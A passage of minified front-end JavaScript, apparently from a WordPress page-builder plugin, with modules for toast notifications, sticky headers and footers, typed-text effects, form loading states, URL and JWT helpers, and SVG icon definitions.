e,o;e=ThriveGlobal.$j,o=TCB_Front,t.exports=class{constructor(){this.position="top-center",this.$customNotificationWrapper=e(".notifications-content-wrapper"),this.isCustomNotification=this.$customNotificationWrapper.length>0,this.$notificationWrapper=this.isCustomNotification?this.$customNotificationWrapper:e(".tvd-toast"),(!this.isNotificationPage()||this.isNotificationPage()&&!this.isEditorPage())&&this.render(),this.isNotificationPage()&&this.isEditorPage()&&this.$notificationWrapper.addClass("notification-edit-mode")}isNotificationPage(){let t="tve_notifications"===tve_frontend_options.post_type;return this.isEditorPage()&&(t=TVE.apply_filters("tcb.is_notification_editor_page",t)),t}isEditorPage(){return!!tve_frontend_options.is_editor_page}render(){this.$notificationWrapper.hide(),this.$notificationWrapper.removeClass("tcb-permanently-hidden animated");const t=o.queryString.get("content_template");o.queryString.get("preview")&&(this.isNotificationPage()||t&&t.includes("notification"))&&this.toggle()}toggle(t="",e="",o){this.$notificationWrapper.show(),this.isCustomNotification?this.toggleCustomNotification(t,e,o):this.toggleDefaultNotification(t,e,o)}toggleCustomNotification(t,o,i){const n=this.$notificationWrapper.attr("data-animation"),s=this.$notificationWrapper.attr("data-timer"),r=e(`.notification-${o} .thrv-notification_message`);t&&r.length>0&&r.empty().append(t),o&&this.$notificationWrapper.attr("data-state",o),this.$notificationWrapper.removeAttr("data-animation"),setTimeout((()=>{n&&"none"!==n?this.$notificationWrapper.attr("data-animation",n):this.$notificationWrapper.hide(),"function"==typeof i&&i()}),s)}toggleDefaultNotification(t,o,i){const n=e(".tve-toast-message-container"),s=e(".tve-toast-icon-container");switch(t&&n.empty().append(t),s.removeClass("tve-toast-error"),s.find(".thrv-svg-icon").empty(),o){case"success":s.find(".thrv-svg-icon").append(TCB_Front.icons.get("checkmark"));break;case"warning":case"error":s.find(".thrv-svg-icon").append(TCB_Front.icons.get("cross")),s.addClass("tve-toast-error")}setTimeout((()=>{this.$notificationWrapper.hide(),"function"==typeof i&&i()}),3e3)}}},18684:t=>{var e;e=ThriveGlobal.$j,t.exports=function(t=TCB_Front.$body){if(tve_frontend_options.is_editor_page)return;const o=e("#wpadminbar").height()||0,i=t.find(".thrv_footer"),n=i.parents("#tve_editor"),s=()=>{const e=i.height();i.length&&t.height()>0&&(i.css({position:"",top:""}),n.css({"min-height":"","padding-bottom":"","box-sizing":""}),document.documentElement.clientHeight-t.height()-o>1&&(i.css({position:"absolute",bottom:0,"padding-bottom":0,"z-index":3}),n.css({"min-height":"calc( 100vh - "+e+"px ) ","padding-bottom":e,"box-sizing":"unset"}),t.css("overflow-x","visible")))};"undefined"!=typeof ResizeObserver?new ResizeObserver((()=>{s()})).observe(window.document.body):s()}},22138:t=>{!function(e,o){function i(t){try{n.each((function(){const i=e(this);if(!i.data("typed"))return;const n=o.$window.height();t+n>=i.offset().top&&i.offset().top>t||"start"===i.attr("data-typefocus")?i.typed("start"):(i.attr("data-typefocus"),i.typed("pause"))}))}catch(t){console.log(t)}}let n=e();t.exports=function(t){n=n.add(t.find(".tve_typefocus")),setTimeout((function(){try{n.each((function(){let t=[];const o=e(this);if(0===o.attr("data-typist").length)return;const i=parseInt(o.attr("data-speed")),n=o.attr("data-colors");t.push(o.text()),t=t.concat(o.attr("data-typist").split("|")),o.typed({strings:t,loop:!0,typeSpeed:125,backSpeed:50,highlightClass:1===parseInt(o.attr("data-highlight"))?"tve_selected_typist":"",highlightStyle:1===parseInt(o.attr("data-highlight"))&&n?"background-color:"+n:"",backDelay:i,contentType:"text",startDelay:800,showCursor:o.hasClass("tve_typefocus_cursor")})}))}catch(t){console.log(t)}}),1e3),o.add_scroll_callback(i)}}(ThriveGlobal.$j,TCB_Front)},41523:t=>{!function(e,o){const i=[];o.addResizeCallback=function(t,e){return-1===i.indexOf(t)&&(t.$$scope=e,i.push(t)),o},t.exports=function(){let t=o.$window.width();o.$window.off("resize.tar").on("resize.tar",(function(){o.$window.width()!==t&&(e.each(i,(function(t,e){e.call(e.$$scope||this)})),t=o.$window.width())}))}}(ThriveGlobal.$j,TCB_Front)},41954:t=>{!function(e,o){function i(t=o.$body){t.find(".thrv_wrapper > div[data-clip-id]").each(((e,o)=>{const i=getComputedStyle(o).getPropertyValue("clip-path");o.parentElement.classList.remove("safari-ios-decoration-fix");try{i&&"none"!==i&&!i.includes("#null")&&t.find(i.match(/"(#[^']+)"/)[1]).length>0&&o.parentElement.classList.add("safari-ios-decoration-fix")}catch(t){}}))}function n(){if(!this.dataset.href||this.dataset.href.includes("javascript:void(0)")||this.classList.contains("tcb-during-drag"))return!0;if("_blank"===this.dataset.target)window.open(this.dataset.href,"_blank","noopener");else{let t;if(this.dataset.hash)try{t=e(this.dataset.hash)}catch(t){}t&&t.length?TCB_Front.jumpScrollTo(t,this):location.href=this.dataset.href}return!1}t.exports=function(t){tve_frontend_options.is_editor_page||(function(){if(!document.getElementById("tve-frontend-compat-css")){const t=document.createElement("style");let e=".thrv-page-section.safari-ios-decoration-fix, .thrv-content-box.safari-ios-decoration-fix { -webkit-transform: translate3d(0, 0, 0) !important;}";TCB_Front.browser&&(TCB_Front.browser.mozilla?e=".safari-ios-decoration-fix .tve-page-section-out[data-clip-id], .safari-ios-decoration-fix .tve-content-box-background[data-clip-id]{transform: unset !important}":(TCB_Front.browser.safari||TCB_Front.browser.ios)&&(e+=".tve_ea_thrive_animation > a.tcb-button-link {-webkit-mask-image: -webkit-radial-gradient(#fff, #fff);-webkit-mask-size: 100%, 100%; -webkit-mask-position: 0, 0;  }",e+=".tcb-flex-col .tcb-col .thrv_wrapper.thrv_icon {max-height: var(--tve-icon-size, 25px);}",TCB_Front.browser.version&&parseFloat(TCB_Front.browser.version)<16&&(e+=".slick-list{overflow-x: hidden;}"))),e+=".thrv_wrapper + #thrive-header { position: static;}",t.type="text/css",t.id="tve-frontend-compat-css",t.appendChild(document.createTextNode(e)),document.head.appendChild(t)}}(),i(t),o.addResizeCallback(i),function(t){t.find("a > .tcb-col, a > .thrv-content-box").each((function(){const t=this.parentNode,o={"data-href":t.href,"data-hash":t.hash,"jump-animation":t.getAttribute("jump-animation"),"data-target":t.getAttribute("target")||""};t.classList.contains("tve-dynamic-link")&&(o["data-shortcode-id"]=t.getAttribute("data-shortcode-id"),o["data-dynamic-link"]=t.getAttribute("data-dynamic-link")),e(this).unwrap().css("cursor","pointer").off("click.tcb-block").on("click.tcb-block",n).toggleClass("tve-jump-scroll",t.classList.contains("tve-jump-scroll")).attr(o)})),TCB_Front.$document.trigger("unwrapBlockLinks")}(t),function(t){const e=t.find(".thrv-search-form");e.length&&!TCB_Front.js_modules["search-form"]&&e.find(".thrv-sf-input").show(),t.find('[style*="--tve-border-width"]').each(((t,e)=>{o.inlineCssVariable(e,"--tve-border-width","")}))}(t))}}(ThriveGlobal.$j,TCB_Front)},43569:t=>{!function(e,o){const i="tve-default-state",n="tve-scroll-state",s="-1000px";let r,a,l,c,d=e();function h(t){if(function(){const t=d.data("scroll_config");return!t||!t.disabled.includes(TCB_Front.getDisplayType())}()){const e={opacity:0,"z-index":c-1,overflow:"hidden"},o={opacity:1,"z-index":c,overflow:"",top:0};let i="";t>=r?(l.css(e),a.css(o),i=a.outerHeight()):(a.css(e),l.css(o),d.data("cloneSticky")&&d.data("cloneSticky")[0].style.setProperty("height",`${l.outerHeight()}px`)),d[0]&&d[0].style.setProperty("height",i?`${i}px`:"")}}function p(){r=o.getMediaAttr(l,"data-switch-on-scroll",TCB_Front.getDisplayType()),o.add_scroll_callback(h)}function f(t){if(0===parseInt(t.currentTarget.style.opacity)){t.currentTarget.style.top=s;const o=e(t.currentTarget).find(".tve-m-trigger");o.length>0&&o.each(((t,o)=>{const i=e(o);i.hasClass("tve-triggered-icon")&&i.trigger("click")}))}}t.exports=function(t){if(d=t.find(".thrv_header"),d.data("init")||!d.length)return;d.data("init",1),l=d.find(".thrive-symbol-shortcode"),a=l.clone(),l.addClass(i),c=l.css("z-index")||15;const r=o.getMediaAttr(l,"data-switch-on-scroll",TCB_Front.getDisplayType());if(r&&!isNaN(r)){a.addClass(n).removeClass(i);const t={position:"absolute",opacity:0,width:"100%","box-sizing":"border-box",left:0,top:s};a.css(t).addClass("thrive-symbol-shortcode-scroll").insertAfter(l),a=d.find(".thrive-symbol-shortcode.thrive-symbol-shortcode-scroll"),e(`.${n}`).removeClass(i),a.find(`.${i}`).remove(),a.find(`.${n}`).css("display",""),l.find(`.${n}`).remove(),d.addClass(`${i} ${n}`),d.find(".thrive-symbol-shortcode").css("transition","opacity .4s ease-in-out").on("transitionend webkitTransitionEnd oTransitionEnd",f),o.addResizeCallback(p),p()}TCB_Front.event_triggers(d)}}(ThriveGlobal.$j,TCB_Front)},46967:t=>{t.exports={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode(t){let e,o,i,n,s,r,a,l="",c=0;for(t=this._utf8_encode(t);c<t.length;)e=t.charCodeAt(c++),o=t.charCodeAt(c++),i=t.charCodeAt(c++),n=e>>2,s=(3&e)<<4|o>>4,r=(15&o)<<2|i>>6,a=63&i,isNaN(o)?r=a=64:isNaN(i)&&(a=64),l=l+this._keyStr.charAt(n)+this._keyStr.charAt(s)+this._keyStr.charAt(r)+this._keyStr.charAt(a);return l},decode(t){let e,o,i,n,s,r,a,l="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)n=this._keyStr.indexOf(t.charAt(c++)),s=this._keyStr.indexOf(t.charAt(c++)),r=this._keyStr.indexOf(t.charAt(c++)),a=this._keyStr.indexOf(t.charAt(c++)),e=n<<2|s>>4,o=(15&s)<<4|r>>2,i=(3&r)<<6|a,l+=String.fromCharCode(e),64!=r&&(l+=String.fromCharCode(o)),64!=a&&(l+=String.fromCharCode(i));return l=this._utf8_decode(l),l},_utf8_encode(t){t=t.replace(/\r\n/g,"\n");let e="";for(let o=0;o<t.length;o++){const i=t.charCodeAt(o);i<128?e+=String.fromCharCode(i):i>127&&i<2048?(e+=String.fromCharCode(i>>6|192),e+=String.fromCharCode(63&i|128)):(e+=String.fromCharCode(i>>12|224),e+=String.fromCharCode(i>>6&63|128),e+=String.fromCharCode(63&i|128))}return e},_utf8_decode(t){let e="",o=0,i=0,n=0,s=0;for(;o<t.length;)i=t.charCodeAt(o),i<128?(e+=String.fromCharCode(i),o++):i>191&&i<224?(n=t.charCodeAt(o+1),e+=String.fromCharCode((31&i)<<6|63&n),o+=2):(n=t.charCodeAt(o+1),s=t.charCodeAt(o+2),e+=String.fromCharCode((15&i)<<12|(63&n)<<6|63&s),o+=3);return e}}},49110:t=>{!function(e,o){const i=[];o.add_scroll_callback=function(t,e){return-1===i.indexOf(t)&&(t.$$scope=e,i.push(t)),o},t.exports=function(){let t=o.$document.scrollTop(),n="";o.$window.off("scroll.tar").on("scroll.tar",(function(){const s=o.$document.scrollTop(),r=s>=t?"down":"up",a=n!==r;t=s,n=r,e.each(i,(function(t,e){e.call(e.$$scope||this,s,r,a)}))})),o.$window.trigger("scroll")}}(ThriveGlobal.$j,TCB_Front)},64743:()=>{var t,e;t=ThriveGlobal.$j,e=TCB_Front,t.fn.tve_form_loading=function(t){const o=this,i=o.find("[type=submit]").parent();let n=o.find(".tcb-form-loader");return void 0!==t&&t?(n.fadeOut(),o.find("input,select,textarea").removeAttr("disabled"),i.find("button").fadeIn(),o.find(".tve-form-button .tve-form-button-submit").fadeIn(),i.find(".thrv_icon").fadeIn(),this):(n.length||(n=ThriveGlobal.$j('<div class="tcb-form-loader"><span class="tcb-form-loader-icon thrv-svg-icon">'+e.icons.get("spinner9")+"</span></div>").appendTo(i),i.css({position:"relative",width:i.width()+"px",height:i.height()+"px"})),i.find("button").hide(),o.find(".tve-form-button .tve-form-button-submit").hide(),i.find(".thrv_icon").hide(),n.show(),this)}},66640:(t,e,o)=>{(e=>{class i{static isEditorPage(){return tve_frontend_options.is_editor_page}static isExternal(t){return i.getDomain(location.href)!==i.getDomain(t)}static getDomain(t){return t.replace("http://","").replace("https://","").split("/")[0]}static restAjax({type:t="POST",route:o="",data:i}){return e.ajax({headers:{"X-WP-Nonce":tve_frontend_options.nonce},url:o,type:t,data:i})}static handleContent(t,o=!0){e(window).trigger(o?"tcb_on_content_show":"tcb_on_content_hide"),e(window).trigger("tve_after_content_toggle",[t,o])}static jsonParse(t,e,o=null,i={}){if(null==o){let o;try{o=JSON.parse(t.attr(e)||JSON.stringify(i))}catch(e){console.warn("Could not get json data for element:",t),o=i}return o}return t.attr(e,JSON.stringify(o))}static toast(t,e,o){"string"!=typeof t&&(t=t.message||t.error||t.success),e||(e=!1),TCB_Front.notificationElement.toggle(t,e?"error":"success",o)}static windowWidth(){let t,e;try{e=window.parent&&window.parent.TVE&&window.parent.TVE.main,t=e&&window.parent.TVE.main.$frame.width()||TCB_Front.$window[0].innerWidth}catch(o){t=TCB_Front.$window[0].innerWidth,e=!1}let o=window.screen.width;return window.matchMedia("(orientation:landscape)").matches&&window.screen.height>o&&(o=window.screen.height),e||t>o+20&&t>window.outerWidth+20&&(t=o),t}static getBrowserScrollSize(){const t={border:"none",height:"200px",margin:"0",padding:"0",width:"200px"},o=e("<div>").css(e.extend({},t)),i=e("<div>").css(e.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px"},t)).append(o).appendTo("body").scrollLeft(1e3).scrollTop(1e3),n={height:i.offset().top-o.offset().top||0,width:i.offset().left-o.offset().left||0};return i.remove(),n}static hasAdminBar(){return e("#wpadminbar").length>0}static appendFormParamsToURL(t,o){return!Array.isArray(o)&&o.jquery&&(o=i.buildFormParams(o)),t+(t.split("?")[1]?"&":"?")+e.param(o)}static buildFormParams(t){let e=[];return t.find(".tve_lg_input_container input:not([name=user_consent]), .tve_lg_input_container textarea").not("input[type=hidden]").not("input[type=password]").each(((t,o)=>{const i=ThriveGlobal.$j(o).serializeArray();if(i[0]){o.dataset.name&&(i[0].name=o.dataset.name.replace(/\s/g,"_")),TCB_Front.reservedTerms.includes(i[0].name.toLowerCase())&&(i[0].name="tve_"+i[0].name);const t=e.findIndex((t=>t.name===i[0].name));t>=0?e[t].value=e[t].value+", "+i[0].value:e=e.concat(i)}})),e}static appendRandomParamToURL(t){return t+(t.split("?")[1]?"&":"?")+"_="+Math.floor(1e3*Math.random())}static isEmail(t){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(t).toLowerCase())}static addHttp(t){return!(t=t.trim())||0===t.indexOf("#")||/^mailto/.test(t)||/^tel/.test(t)||/^(?:f|ht)tps?\:\/\//.test(t)||(t="https://"+t),t}static unserialize(t){const e="undefined"!=typeof window?window:o.g,i=function(t){let e=t.length;for(let o=t.length-1;o>=0;o--){const i=t.charCodeAt(o);i>127&&i<=2047?e++:i>2047&&i<=65535&&(e+=2),i>=56320&&i<=57343&&o--}return e-1},n=function(t,o,i,n){throw new e[t](o,i,n)},s=function(t,e,o){const i=[];let s=2,r=t.slice(e,e+1);for(;r!==o;)s+e>t.length&&n("Error","Invalid"),i.push(r),r=t.slice(e+(s-1),e+s),s+=1;return[i.length,i.join("")]};return function t(e,o){let r,a,l,c,d,h,p,f,u,g,_,m,b,v,y,w,T,C=0,$=function(t){return t};const k=e.slice(o,o+1).toLowerCase();switch(o||(o=0),r=o+2,k){case"i":$=function(t){return parseInt(t,10)},f=s(e,r,";"),C=f[0],p=f[1],r+=C+1;break;case"b":$=function(t){return 0!==parseInt(t,10)},f=s(e,r,";"),C=f[0],p=f[1],r+=C+1;break;case"d":$=function(t){return parseFloat(t)},f=s(e,r,";"),C=f[0],p=f[1],r+=C+1;break;case"n":p=null;break;case"s":u=s(e,r,":"),C=u[0],g=u[1],r+=C+2,f=function(t,e,o){const n=[];let s,r;for(s=0;s<o;s++)r=t.slice(e+(s-1),e+s),n.push(r),o-=i(r);return[n.length,n.join("")]}(e,r+1,parseInt(g,10)),C=f[0],p=f[1],r+=C+2,C!==parseInt(g,10)&&C!==p.length&&n("SyntaxError","String length mismatch");break;case"a":for(p={},a=s(e,r,":"),C=a[0],l=a[1],r+=C+2,d=parseInt(l,10),c=!0,_=0;_<d;_++)b=t(e,r),v=b[1],m=b[2],r+=v,y=t(e,r),w=y[1],T=y[2],r+=w,m!==_&&(c=!1),p[m]=T;if(c){for(h=new Array(d),_=0;_<d;_++)h[_]=p[_];p=h}r+=1;break;default:n("SyntaxError","Unknown / Unhandled data type(s): "+k)}return[k,r-o,$(p)]}(t+"",0)[2]}static validateImageUrl(t){return!!t.match(/.*\.(gif|jpe?g|bmp|png)$/gim)}static getQueryStrings(){return window.location.search.replace("?","").split("&").reduce(((t,e)=>{const o=e.split("=");return t[o[0]]=o[1],t}),{})}static parseJwt(t){const[,e=""]=t.split("."),o=e.replace(/-/g,"+").replace(/_/g,"/");let i;try{i=JSON.parse(decodeURIComponent(window.atob(o).split("").map((t=>"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2))).join("")))}catch(t){i={}}return i}static insertHeadScripts(t,e,o){const i=document.getElementsByTagName("head")[0],n=document.createElement("script");n.async=!0,"function"==typeof o&&(n.onload=n.onreadystatechange=o),void 0!==e&&(n.id=e),n.src=t,i.insertBefore(n,i.firstChild)}static insertStylesheet(t,e){const o=document.getElementsByTagName("head")[0],i=document.createElement("link");i.rel="stylesheet",i.id=e,i.type="text/css",i.href=t,o.insertBefore(i,o.firstChild)}static hasResource(t,e){return null!==document.getElementById(t)||null!==document.querySelector(`[src="${e}"],[href="${e}"]`)}static getAttr(t){const o={};return e.each(t[0].attributes,(function(t,e){o[e.name]=e.value})),o}}t.exports=i,window.TCB_Front.toast=i.toast,window.tve_is_email=i.isEmail})(ThriveGlobal.$j)},68382:t=>{t.exports=["attachment","attachment_id","author","author_name","calendar","cat","category","category__and","category__in","category__not_in","category_name","comments_per_page","comments_popup","custom","customize_messenger_channel","customized","cpage","day","debug","embed","error","exact","feed","fields","hour","link_category","m","minute","monthnum","more","name","nav_menu","nonce","nopaging","offset","order","orderby","p","page","page_id","paged","pagename","pb","perm","post","post__in","post__not_in","post_format","post_mime_type","post_status","post_tag","post_type","posts","posts_per_archive_page","posts_per_page","preview","robots","s","search","second","sentence","showposts","static","status","subpost","subpost_id","tag","tag__and","tag__in","tag__not_in","tag_id","tag_slug__and","tag_slug__in","taxonomy","tb","term","terms","theme","title","type","types","w","withcomments","withoutcomments","year"]},69810:t=>{"undefined"==typeof URLSearchParams&&(window.URLSearchParams=function(t){const e=this;e.searchString=t,e.get=function(t){const o=new RegExp("[?&]"+t+"=([^&#]*)").exec(e.searchString);return null===o?null:decodeURI(o[1])||0}}),t.exports={get:t=>("string"!=typeof t&&(t=""),new URLSearchParams(window.location.search).get(t)),setUrlParam(t,e,o){const i=new URL(t);return Array.isArray(o)?o.forEach(((t,o)=>i.searchParams.append(`${e}[${o}]`,t))):o?i.searchParams.set(e,o):i.searchParams.delete(e),i.toString()}}},73771:t=>{(e=>{const o={get(t){const e=this.icons[t]||"";return e?'<svg xmlns="http://www.w3.org/2000/svg" class="tcb-{icon}" viewBox="{viewbox}">{html}</svg>'.replace("{viewbox}",e.viewbox||"0 0 32 32").replace("{icon}",t).replace("{html}",e.html||e):""},render(t,e,o="html",i=!0){t[o](this.get(e)),i&&t.addClass("thrv-svg-icon")},migrate(t){const o=["cross","forward"],i={tve_s_fb_share:"facebook",tve_s_t_share:"twitter",tve_s_in_share:"linkedin",tve_s_pin_share:"pinterest",tve_s_xing_share:"xing",tve_s_bluesky_share:"bluesky"};t.find('[class^="thrv-icon-"], [class*=" thrv-icon-"], .tve_s_item').not(".thrv-svg-icon").each(((t,n)=>{o.some((t=>!!n.className.includes(t)&&(this.render(e(n),t),!0)))||Object.keys(i).forEach((t=>{n.className.includes(t)&&!n.querySelector(".tcb-icon")&&this.render(e(n).find(".tve_s_icon"),i[t])}))})),this.render(t.find(".rv_button_rounded_rectangle_light .overlay_play_button:empty"),"yt-play")},icons:{spinner9:'<path d="M16 0c-8.711 0-15.796 6.961-15.995 15.624 0.185-7.558 5.932-13.624 12.995-13.624 7.18 0 13 6.268 13 14 0 1.657 1.343 3 3 3s3-1.343 3-3c0-8.837-7.163-16-16-16zM16 32c8.711 0 15.796-6.961 15.995-15.624-0.185 7.558-5.932 13.624-12.995 13.624-7.18 0-13-6.268-13-14 0-1.657-1.343-3-3-3s-3 1.343-3 3c0 8.837 7.163 16 16 16z"></path>',cross:'<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>',checkmark:'<path d="M27 4l-15 15-7-7-5 5 12 12 20-20z"></path>',forward:{viewbox:"0 0 18 18",html:'<path d="M16.711 8.29l-6-5.996c-0.391-0.391-1.026-0.391-1.417 0s-0.391 1.025 0 1.417l4.293 4.29h-11.59c-0.553 0-1.001 0.448-1.001 1s0.448 1 1.001 1h11.59l-4.292 4.29c-0.391 0.391-0.391 1.025 0.001 1.417s1.026 0.391 1.417 0l6-5.997c0.196-0.196 0.294-0.453 0.294-0.71s-0.097-0.514-0.294-0.71z"></path>'},sort:{viewbox:"0 0 16 28",html:'<path d="M16 17q0 0.406-0.297 0.703l-7 7q-0.297 0.297-0.703 0.297t-0.703-0.297l-7-7q-0.297-0.297-0.297-0.703t0.297-0.703 0.703-0.297h14q0.406 0 0.703 0.297t0.297 0.703zM16 11q0 0.406-0.297 0.703t-0.703 0.297h-14q-0.406 0-0.703-0.297t-0.297-0.703 0.297-0.703l7-7q0.297-0.297 0.703-0.297t0.703 0.297l7 7q0.297 0.297 0.297 0.703z"></path>'},"sort-desc":{viewbox:"0 0 16 28",html:'<path d="M16 17q0 0.406-0.297 0.703l-7 7q-0.297 0.297-0.703 0.297t-0.703-0.297l-7-7q-0.297-0.297-0.297-0.703t0.297-0.703 0.703-0.297h14q0.406 0 0.703 0.297t0.297 0.703z"></path>'},"sort-asc":{viewbox:"0 0 16 28",html:'<path d="M16 11q0 0.406-0.297 0.703t-0.703 0.297h-14q-0.406 0-0.703-0.297t-0.297-0.703 0.297-0.703l7-7q0.297-0.297 0.703-0.297t0.703 0.297l7 7q0.297 0.297 0.297 0.703z"></path>'},facebook:{viewbox:"0 0 16 28",html:'<path d="M14.984 0.187v4.125h-2.453q-1.344 0-1.813 0.562t-0.469 1.687v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406q0-2.906 1.625-4.508t4.328-1.602q2.297 0 3.563 0.187z"></path>'},twitter:{viewbox:"0 0 26 28",html:'<path d="M25.312 6.375q-1.047 1.531-2.531 2.609 0.016 0.219 0.016 0.656 0 2.031-0.594 4.055t-1.805 3.883-2.883 3.289-4.031 2.281-5.047 0.852q-4.234 0-7.75-2.266 0.547 0.063 1.219 0.063 3.516 0 6.266-2.156-1.641-0.031-2.938-1.008t-1.781-2.492q0.516 0.078 0.953 0.078 0.672 0 1.328-0.172-1.75-0.359-2.898-1.742t-1.148-3.211v-0.063q1.062 0.594 2.281 0.641-1.031-0.688-1.641-1.797t-0.609-2.406q0-1.375 0.688-2.547 1.891 2.328 4.602 3.727t5.805 1.555q-0.125-0.594-0.125-1.156 0-2.094 1.477-3.57t3.57-1.477q2.188 0 3.687 1.594 1.703-0.328 3.203-1.219-0.578 1.797-2.219 2.781 1.453-0.156 2.906-0.781z"></path>'},linkedin:{viewbox:"0 0 28 28",html:'<path d="M5.453 9.766v15.484h-5.156v-15.484h5.156zM5.781 4.984q0.016 1.141-0.789 1.906t-2.117 0.766h-0.031q-1.281 0-2.063-0.766t-0.781-1.906q0-1.156 0.805-1.914t2.102-0.758 2.078 0.758 0.797 1.914zM24 16.375v8.875h-5.141v-8.281q0-1.641-0.633-2.57t-1.977-0.93q-0.984 0-1.648 0.539t-0.992 1.336q-0.172 0.469-0.172 1.266v8.641h-5.141q0.031-6.234 0.031-10.109t-0.016-4.625l-0.016-0.75h5.141v2.25h-0.031q0.313-0.5 0.641-0.875t0.883-0.812 1.359-0.68 1.789-0.242q2.672 0 4.297 1.773t1.625 5.195z"></path>'},pinterest:'<path d="M16 0c-8.837 0-16 7.163-16 16 0 6.778 4.217 12.568 10.169 14.899-0.14-1.266-0.266-3.208 0.055-4.59 0.291-1.249 1.876-7.953 1.876-7.953s-0.479-0.958-0.479-2.375c0-2.225 1.29-3.886 2.895-3.886 1.365 0 2.024 1.025 2.024 2.254 0 1.373-0.874 3.425-1.325 5.327-0.377 1.593 0.799 2.892 2.369 2.892 2.844 0 5.030-2.999 5.030-7.327 0-3.831-2.753-6.509-6.683-6.509-4.552 0-7.225 3.415-7.225 6.943 0 1.375 0.53 2.85 1.191 3.651 0.131 0.158 0.15 0.297 0.111 0.459-0.121 0.506-0.391 1.593-0.444 1.815-0.070 0.293-0.232 0.355-0.535 0.214-1.998-0.93-3.248-3.852-3.248-6.198 0-5.047 3.667-9.682 10.572-9.682 5.55 0 9.864 3.955 9.864 9.241 0 5.514-3.477 9.952-8.302 9.952-1.621 0-3.145-0.842-3.667-1.837 0 0-0.802 3.055-0.997 3.803-0.361 1.39-1.337 3.132-1.989 4.195 1.497 0.463 3.088 0.713 4.738 0.713 8.836-0 16-7.163 16-16s-7.163-16-16-16z"></path>',xing:{viewbox:"0 0 22 28",html:'<path d="M9.328 10.422q-0.156 0.281-4.016 7.125-0.422 0.719-1.016 0.719h-3.734q-0.328 0-0.484-0.266t0-0.562l3.953-7q0.016 0 0-0.016l-2.516-4.359q-0.187-0.344-0.016-0.578 0.141-0.234 0.5-0.234h3.734q0.625 0 1.031 0.703zM21.922 0.391q0.172 0.25 0 0.578l-8.25 14.594v0.016l5.25 9.609q0.172 0.313 0.016 0.578-0.156 0.234-0.5 0.234h-3.734q-0.656 0-1.031-0.703l-5.297-9.719q0.281-0.5 8.297-14.719 0.391-0.703 1-0.703h3.766q0.344 0 0.484 0.234z"></path>'},"yt-play":{viewbox:"0 0 28 28",html:'<path d="M20 14q0-0.578-0.469-0.844l-8-5q-0.484-0.313-1.016-0.031-0.516 0.281-0.516 0.875v10q0 0.594 0.516 0.875 0.25 0.125 0.484 0.125 0.313 0 0.531-0.156l8-5q0.469-0.266 0.469-0.844zM28 14q0 1.5-0.016 2.344t-0.133 2.133-0.352 2.305q-0.25 1.141-1.078 1.922t-1.937 0.906q-3.469 0.391-10.484 0.391t-10.484-0.391q-1.109-0.125-1.945-0.906t-1.086-1.922q-0.219-1.016-0.336-2.305t-0.133-2.133-0.016-2.344 0.016-2.344 0.133-2.133 0.352-2.305q0.25-1.141 1.078-1.922t1.937-0.906q3.469-0.391 10.484-0.391t10.484 0.391q1.109 0.125 1.945 0.906t1.086 1.922q0.219 1.016 0.336 2.305t0.133 2.133 0.016 2.344z"></path>'},"arrow-left":{viewbox:"0 0 12 22",html:'<path d="M14.653 43.496l9.92-9.919c.379-.379.379-.992 0-1.37l-9.92-9.92c-.613-.613-1.653-.178-1.653.685v19.839c0 .863 1.04 1.298 1.653.685z" transform="translate(-19573 -418) translate(19560 396) matrix(-1 0 0 1 37.857 0)"/>'},"arrow-right":{viewbox:"0 0 12 22",html:'<path d="M14.653 43.496l9.92-9.919c.379-.379.379-.992 0-1.37l-9.92-9.92c-.613-.613-1.653-.178-1.653.685v19.839c0 .863 1.04 1.298 1.653.685z" transform="translate(-20901 -418) matrix(-1 0 0 1 20926 396) matrix(-1 0 0 1 37.857 0)"/>'},"chevron-left-solid":{viewbox:"0 0 320 512",html:'<path d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path>'},"chevron-right-solid":{viewbox:"0 0 320 512",html:'<path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path>'},dot:{viewbox:"0 0 24 24",html:'<path d="M12,8A4,4 0 0,0 8,12A4,4 0 0,0 12,16A4,4 0 0,0 16,12A4,4 0 0,0 12,8Z"/>'},star:{viewbox:"0 0 576 512",html:'<path d="M259.3 